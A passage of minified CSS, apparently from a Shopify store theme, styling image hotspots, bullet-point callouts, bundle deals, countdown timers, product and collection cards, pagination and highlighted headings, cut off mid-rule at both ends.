4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: 